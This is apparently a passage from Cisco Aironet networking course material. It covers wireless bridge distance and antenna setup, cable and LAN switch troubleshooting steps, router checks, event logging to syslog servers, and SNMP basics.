Distance—Since the radio link between bridges can be quite long, the time ittakes for the radio signal to travel between the radios can become significant.The Distance parameter is used to adjust the various timers used in radioprotocol to account for the delay. The parameter is only entered on the rootbridge, which tells the repeaters. The distance of the longest radio link in the setof bridges is entered in kilometers, not in miles.
Cable Problems—The cables which connect antennas to Cisco Aironet WLANdevices are a possible source of radio communication difficulties.
Cable Selection—If you are setting up bridges to communicate over a longdistance, it is important that the antenna cables not be longer than is necessary.The longer a cable, the more the signal it carries will be attenuated, resulting inlower signal strength and consequently lower range. A tool is available which youcan use to calculate the maximum distance over which two bridges cancommunicate based on the antenna and cable combinations in use. You candownload this tool: antennae calculation spreadsheet (Microsoft Excel format).InstallationLike any other network cables, the antenna cables must be properly installed toensure the signal carried is clean and free from interference. In order to ensurethe cables perform to their specifications, pay careful attention to avoid thefollowing:
• Loose connections — Loose connectors on either end of the cable resultin poor electrical contact and degrade the signal quality.
• Damaged cables — Antenna cables with obvious physical damage do not
perform to specification. For instance, damage can result in inducedreflection of the signal within the cable.
• Cable runs shared with power cables — It is possible for EMI produced bypower cables to affect the signal on the antenna cable.
Communication Range—Use the antennae calculation spreadsheet (MicrosoftExcel format) to calculate the maximum distance two bridges can communicatebased on the antenna and cable combinations used.
Line of Sight and Antenna Placement—In many instances Line of Sight (LOS) isnot seen to be a problem, particularly for WLAN devices that communicate overshort distances. Due to the nature of radio wave propagation, devices with omni-directional antennae often communicate successfully from room to room. Thedensity of the materials used in a building's construction determine the number ofwalls the RF signal can pass through and still maintain adequate coverage.Material impact on signal penetration are listed below:
• Paper and vinyl walls have little effect on signal penetration.
• Solid and pre-cast concrete walls limit signal penetration to one or twowalls without degrading coverage.
• Concrete and concrete block walls limit signal penetration to three or fourwalls.
• Wood or drywall allows for adequate signal penetration for five or sixwalls.
• A thick metal wall causes signals to reflect off, resulting in poor signalpenetration.
• Chain link fence, wire mesh with 1 - 1 1/2" spacing acts as a 1/2" wavethat will block a 2.4 GHz signal.
When connecting two points together (such as an Ethernet bridge) the distance,obstructions and antenna location must be considered. If the antennas can be
mounted indoors and the distance is short—several hundred feet—the standarddipole or magnetic mount 5.2 dBi omni-directional or Yagi antenna can be used.For long distances, 1/2 mile or more, directional high gain antennas must beused. These antennas must be as high as possible, and above obstructions suchas trees and buildings. If the directional antennas are used, they must be aligned
so their main radiated power lobes are directed at each other. With a line of sightconfiguration and the Yagi antennas, distances of up to 25 miles at 2.4 GHz canbe reached using Parabolic Dish Antennas, providing a clear line of site ismaintained.
The Federal Communications Commission (FCC) requires professionalinstallation of high gain directional antennas for systems to the system that areintended to operate solely as point-to-point systems and have total powerexceeding the +36 dBm Effective Isotropic Radiated Power (EIRP). The EIRP isthe apparent power transmitted towards the receiver. The installer and the enduser are responsible for ensuring the high power systems are operated strictly as
a point-to-point system
Design Note: If you installed and tested your site-to-site antenna during thewinter you may have problems in the spring. During the spring, the leaves returnto full foliage and low-power microwaves will bounce off leaves like a mirror whenthey are wet. If you set up a well-placed antenna in the winter, you may be verydisappointed in April when the trees are blooming and your signal weakens.
By now, you’ve probably noticed that some of the most common networkproblems can be attributed to cable problems including media, connectors andpatch panels. Even though these are Layer 1 issues, they cannot be overlooked.
For example, multimode and single-mode fiber cables (Figure 1) are often used
for ATM, Fiber Distributed Data Interface (FDDI), and Ethernet. As youtroubleshoot problems with fiber-optic cables, an important consideration isasymmetric connectivity problems: one side of a transmit/receive cable pair fails,but the remaining cable nonetheless forwards frames. This asymmetricconnectivity can impair spanning-tree loop avoidance. On the other hand, manythings can go wrong with copper UTP cables (Figure 2). Cable that is exposed tohigh traffic areas can be smashed, bent, or pulled out of the jack causingconnectivity problems.
When troubleshooting cabling from a device or between devices, ask yourself thefollowing questions:
• Are the cables the correct type for this installation? Category 3 is for10BaseT only . Was a Category 3 cable installed instead of a Category 5cable?
• Category 5—Was the cable installed correctly?
• Is the cable a crossover or straight-through? Which type should it be?Compare the RJ-45 connector wiring at both ends of the cable if you’re notsure.
• Is there a broken wire at either end of the cable? Cables that are installedtoo tightly or bundled together tightly with a tie wrap may have brokenwires in the connector. Cables that are pulled through a plenum (enclosure such as a suspended ceiling or false floor) can have broken
wires and exhibit intermittent open-circuit conditions.• Is the cable longer than the 100-meter specification? A time domain
reflectometer (TDR) can display the length of the cable, including all wiringcloset connections.
• Is the punchdown wiring correct? Are there missing, loose, or brokenwires on the punchdown block? 3
• Is the network adapter card/interface port at the user end functioningproperly?
• Is the device connected to the correct port? Is the port active?
• Is a transceiver used to convert media? Is it functioning properly?4
A method to test installed cabling is to replace the entire cable run with anexternal cable. If you have a known good segment of Category 5 cable, run thecable between the two devices to test connectivity. This test will eliminate anyuncertainties about plant cables or punchdown connections. On the other hand,you can also verify this with a cable tester.
Hubs are still used in many LAN environments. Make sure they are operatingproperly by checking the link/status light for the port as well as the unit statusLEDs.5
Step 1 Check whether the Connected LED on the LAN switch port is on.Step 2 If the LED is not on, check to make sure you are using the correctcable and that it is properly and securely attached. For example, makesure that you are not using a rolled cable where a straight-through cable isrequired, or vice versa.Step 3 Make sure the cable is correctly wired. Refer to the user guide foryour LAN switch for information on cable pinouts.Step 4 Use a TDR
1 or other cable-checking device to verify that the cable
has no opens, shorts, or other problems.Step 5 Swap the cable with another of the same kind to see whether thecable is bad. If connections are now possible, the cable is faulty.Step 6 Replace or fix the faulty cable as necessary.
Power supplyproblem
Step 1 Check the Power LED. If it is not on, make sure the LAN switch isplugged in and is powered on.Step 2 Check for a blown fuse. If the fuse is blown, refer to the user guidefor your LAN switch for information on replacing the fuse.
Hardwareproblem
Step 1 Check whether the Connected LED on the port is on.Step 2 If the LED is not on and the cabling is intact, there might be a badswitch port or other hardware problem.Step 3 Check whether the Module Enabled LED is on for FDDI and FastEthernet modules.Step 4 If the LED is not on, remove and reseat the module.Step 5 Check the switch hardware and replace any faulty components.
Step 1 Check whether there is an IP address configured on theLAN switch. Check to make sure there is an IP address on thedevice from which you are pinging the switch.Step 2 If the IP address is misconfigured or is not specified oneither device, change or add the IP address as appropriate.Refer to the user guide for your LAN switch for information on howto check and configure the IP address on the switch. Refer to thevendor documentation for the other device for information on howto check and configure the IP address on that device.
Subnet maskconfiguration error Step 1 Check to see whether you can ping the switch from adevice in the same subnet.Step 2 Check the subnet mask on the device from which you arepinging. Check the subnet mask on the LAN switch.Step 3 Determine whether the subnet mask on either device isincorrectly specified. If it is, reconfigure the switch or the device, asappropriate, with the correct subnet mask.Refer to the user guide for your LAN switch for information on howtocheck and configure the subnet mask on the switch. Refer to thevendor documentation for the other device for information on howto check and configure the subnet mask on that device.
No default gatewayspecified on switch orserver
Step 1 Check whether there is a default gateway configured on theLAN switch. Check to make sure that all servers and other endsystems on the LAN have a default gateway specification.Step 2 If any of these devices does not have a default gatewayspecified, configure a default gateway using the IP address of arouter interface on the directly connected LAN.Refer to the user guide for your LAN switch for information on howto configure a default gateway on the switch. Refer to the vendordocumentation for the other devices for information on how toconfigure a default gateway on those devices.
VLAN misconfiguration Step 1 Make sure that all nodes that should communicate areattached to ports on the same VLAN. If ports are assigned to
different VLANs, the attached devices cannot communicate.Step 2 If a port belongs to two or more VLANs, make sure that theVLANs are connected only by the overlapping port. If there areother connections, an unstable network topology can be created.Step 3 Eliminate any extraneous connections between the twoVLANs.
Switching is a technology that alleviates congestion in Ethernet LANs byreducing traffic and increasing bandwidth. Switches, also referred to as LANswitches, often replace shared hubs and work with existing cable infrastructuresto ensure they are installed with minimal disruption of existing networks.Switches come in a variety of size and form factors, but have common physical
characteristics including Ethernet or Fiber ports to provide connectivity betweennetwork devices such as workstations, printers, servers and otherinternetworking devices such as routers, switches and hubs. A switch is shownin Figure 1.
Today, in data communications, all switching and routing equipment perform twobasic operations:
• switching data frames -- The process by which a frame is received on aninput medium and then transmitted to an output medium.
• maintenance of switching operations -- Switches build and maintainswitching tables and search for loops. Routers build and maintain both
routing tables and service tables.Like bridges, switches connect LAN segments, use a table of MAC addresses todetermine the segment on which a datagram needs to be transmitted, andreduce traffic. Switches operate at much higher speeds than bridges, and cansupport new functionality, such as virtual LANs (VLANs). If VLANs have beenconfigured on a switch, this may affect connectivity to other devices on the LANdepending on the router configuration.
Switches "learn" a network's segmentation by building address tables thatcontain the address of each network device and which segment to use to reachthat device. While the learning occurs traffic will not be forwarded.2
If traffic does not pass after the learning phase and if VLANs are set correctly,one other common issue may be port security configurations that may blocktraffic from unauthorized host devices. Check the switch configuration to verifysecurity settings on the switch.
Some LAN to LAN switch problems and solutions are shown in Figure 3. Also,LAN to WAN switch problems and solutions are shown in Figure 4.
Routers are internetworking devices that operate at OSI Layer 3 (the networklayer). They tie together, or interconnect, network segments or entire networks.They pass data packets between networks based on Layer 3 information.Routers make logical decisions regarding the best path for the delivery of data on
an internetwork and then direct packets to the appropriate output port andsegment. Routers take packets from LAN devices (e.g. workstations) and, basedon Layer 3 information, forward them through the network. In fact, routing issometimes referred to as Layer 3 switching. Router come in a variety of size andform factors, but have common physical characteristics including LAN/WANinterfaces to provide connectivity between networks. A router is shown in Figure1.
If you are able to access IP or other services on the LAN, but Internet access isnot available, the router may be a failure point. Other connectivity issues such asreaching other VLANs can be attributed to a router. In many cases, the router is
configured with access control lists to prevent unauthorized access. In fact, in avery secure network, adding new devices requires planning and coordination. Always consult the LAN/WAN administrator when connecting new devices to theLAN.
Routers provide numerous integrated commands to assist you in monitoring andtroubleshooting your internetwork.2 Provided there is not a configurationproblem on the router, the only other possible problems include cabling problemsat the router or telco outages.
Using show Commands—The show commands are powerful monitoring andtroubleshooting tools. You can use the show commands to perform a variety offunctions as shown in Figures 3 and 4.
In order to best monitor access points and bridges, it is important to configurelogging. You can enable and configure notification of fatal, alert, warning, andinformation events to destinations external to the access point, such as an SNMPserver or a Syslog system. First, the event display and event handling must beconfigured. Afterward, you can configure which monitoring technology or
solution which will suite the management needs.
The Event Display Setup page1 allows you to determine how time should bedisplayed on the event log. In addition, you can determine what severity level issignificant enough to display an event.
• How should time generally be displayed?: Allows you to decide whetherthe events in the log are displayed as system uptime or wall-clock time. Ifsystem uptime, the events are displayed either since the boot or since thelast time the Event Log was displayed. If events are displayed by a timeserver, the time display will appear as uptime regardless of this selection.
• How should event elapsed (non-wall-clock) time be displayed?: Choose todisplay event time since the last boot or since the event occurred.
• Severity Level at which to display events immediately on the console,console log, or GUI log: When an event occurs, it may be displayedimmediately on the console, on the console log, or on the GUI log for readpurposes only. The event may also be recorded. (You control display andrecording of events through the Event Handling Setup page.)
This Event Handling page 2 allows you to determine how notification of the
different fatal, alert, warning, and information events should occur. The eventsettings control how events are handled by the AP: counted, displayed in the log,recorded, or announced in a notification.
Count: Simply tallies the total events occurring in this category without any formof notification or display.Display console: Provides a read-only display of the event but does not recordit.Record: Makes a record of the event in the log and provides a read-only displayof the event.Notify: Makes a record of the event in the log, displays the event, and tells you
to notify someone internally of the occurrence.Handle Station Alerts as Severity Level: Allows you to set a severity level forSystem Alerts. Use the pull-down menus to choose one of the eleven severitylevels. Alerts indicate that action has to be taken to correct the condition.Warnings indicate a potential error condition. Information is simply routinenotification of some sort of action; no error has occurred.Maximum memory reserved for Detailed Event Trace Buffer (bytes): Enterthe number of bytes reserved for the Detailed Event Trace Buffer. The Detailed
Event Trace Buffer is a high-performance tool for tracing the contents of packetsbetween specified stations on your network.Download Detailed Event Trace Buffer: Provides a link so you can viewHeaders Only or All Data in the detailed trace buffer. The number of bytes savedper packet is controlled on the Association Table Advanced Setup page.
Use the Logs menu or page to set up and view event logs on the bridge asshown in Figure 1.
Event Logs—The bridge produces logs that record significant events occurringwithin your bridge and on the infrastructure. The type of logs include thefollowing:
• Information log: records status changes that occur in the normal operationof the system. For example, when an end node associates to a parentaccess point.
• Error log: records errors that occur occasionally, but which are easilyrecovered from by the bridge. For example, errors that occur during thereception and transmission of packets to and from the bridge.
• Severe error log: records errors that drastically affect the operation of thesystem. The system continues to run, but action is required to return thebridge to normal operating standards.
Viewing the History Log (History)—The History option or link allows you to view ahistory of the events that have occurred on the bridge and the infrastructure. Allevents are stored within the bridge in a 10-KB memory buffer. The actual numberof events the bridge saves depends on the size of each log stored in the buffer.
Now that the event have been configured on the access point or bridge, you canforward the events to a syslog server
Access Point
Event Notifications Setup Page—You use the Event Notifications Setup page toenable and configure notification of fatal, alert, warning, and information eventsto destinations external to the access point, such as an SNMP server or a Syslogsystem.1 For event notifications to be sent to an external destination, the eventsmust be set to Notify on the Event Handling Setup page
Bridge
Forwarding Events to a UNIX System (Syslog, SysLevel, Facility, Rcvsyslog)—The Syslog option forwards events to a UNIX host running the Syslogd daemonprocess. Enter the IP address of the UNIX host. If the address remains at the
default of 0.0.0.0, events are not sent. You can control the type of events sent tothe daemon with the Syslevel option, which has the same arguments as thePrintlevel function described above.
Packets received by the Syslogd daemon process are recorded in the system logfile on the UNIX host. The events display on the console and are forwarded tothe UNIX host. If the bridge should fail for any reason, the events can still beviewed on the UNIX host.
The events carry the syslog facility code LOG_LOCAL0 , which has a value of 16.You can change this value with the option Facility. The syslog priority dependson the priority of the events locally. On the UNIX host, the Syslogd daemonprocess usually adds the current time and IP address of the bridge that sent theevent. The bridge pre-pends its own name to the event before it is sent. See thefollowing example.Jan 11 10:46:30 192.009.200.206 AIR-WGB340_285e73:
Node 0000c0d1587e ENODE added for 004096285e73
By default, the bridge receives and displays syslog messages from other bridgesin the network. The Rcvsyslog option enables or disables this function. You couldchoose one bridge to monitor and have all other units configured with this bridgeas their syslog host.
The Cisco Syslog Server is a basic application that lets you view Aironet AP andbridge event information from a Windows NT system; it includes special featuresnot found on other syslog servers, such as:
• Receiving syslog messages via either TCP or UDP
• Full reliability because messages can be sent via TCP
• Ability to receive syslog messages from up to ten devices
The Syslog server software, primarily known as the PIX Firewall Syslog Server(PFSS), can also record events from a PIX Firewall and Cisco router. The
installer file can be obtained from the Cisco Connection Online (CCO) softwaredownload section. The current 5.1 version can only be installed on a NT 4.0server or above. It is located in the PIX Firewall download area. Other 3rd partyapplications such as Ipswitch’s WhatsUpGold include a syslog server. Thisapplication will operate on Windows 9.x/NT/2000 platforms, but requires more
RAM memory and hardrive space compared to the PFSS.
PFSS starts immediately after installation. This service can be controlled via theServices Control Panel, which you can use to pause the service, then resume theservice, stop, or start the service. The service can also be started with differentstartup parameters from the Services window. Syslog server creates sevenrotating syslog files: 1 monday.log, tuesday.log, wednesday.log, thursday.log,friday.log, saturday.log, and sunday.log. If a week has passed since the last logfile was created, it will rename the old log file to day .mmddyy where day is thecurrent day, mm is the month, dd is the day, and yy is the year. The size of a logfile depends on how many connections can occur on each bridge or AP and the
types of messages you permit to be logged. Figure 2 shows sample output froma syslog file that has logged messages from both an access point and bridge.
Below are the ports supported by Syslog Server
• tcp_port—The port used by the Windows NT system to listen for TCP syslogmessages; the default is 1468; if you specify another port, it must be in therange of 1024 to 65535
• udp_port—The port used by the Windows NT system to listen for UDP syslogmessages; the default is 514; if you specify another port, it must be in therange of 1024 to 65535
The Simple Network Management Protocol(SNMP)is an application-layerprotocol that facilitates the exchange of management information betweennetwork devices. It is part of the Transmission Control Protocol/Internet Protocol(TCP/IP) protocol suite. SNMP enables network administrators to managenetwork performance, find and solve network problems, and plan for networkgrowth.
SNMP Basic Components—An SNMP managed network consists of three keycomponents: managed devices, agents, and network-management systems (NMSs).
A managed device is a network node that contains an SNMP agent and resideson a managed network. Managed devices collect and store managementinformation and make this information available to NMSs using SNMP. Manageddevices, sometimes called network elements, can be routers and access servers,switches and bridges, access points, hubs, computer hosts, or printers.
An agent is a network-management software module that resides in a manageddevice. An agent has local knowledge of management information and translatesthat information into a form compatible with SNMP.
An NMS executes applications that monitor and control managed devices. NMSsprovide the bulk of the processing and memory resources required for networkmanagement. One or more NMSs must exist on any managed network.
Figure 1 illustrates the relationship between these three components.
SNMP Basic Commands—Managed devices are monitored and controlled usingfour basic SNMP commands: trap, read , write, and traversal operations. Thetrap command can be configured on the AP or bridge to asynchronously reportevents to the NMS. When certain types of events occur, a managed devicesends a trap to the NMS. The remaining basic commands are not yet integratedwith Cisco Aironet products.